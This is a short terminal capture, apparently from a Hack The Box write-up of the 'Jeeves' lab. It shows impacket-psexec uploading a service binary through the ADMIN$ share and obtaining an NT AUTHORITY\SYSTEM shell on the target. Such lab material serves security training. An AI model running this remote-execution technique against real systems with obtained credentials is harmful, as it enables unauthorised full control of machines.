 ~/Desktop/htb-labs/Jeeves/content 5s ❯ impacket-psexec WORKGROUP/ub1cu0@jeeves.htb cmd.exe
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Requesting shares on jeeves.htb.....
[*] Found writable share ADMIN$
[*] Uploading file GPDVyRHt.exe
[*] Opening SVCManager on jeeves.htb.....
[*] Creating service ZiIf on jeeves.htb.....
[*] Starting service ZiIf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system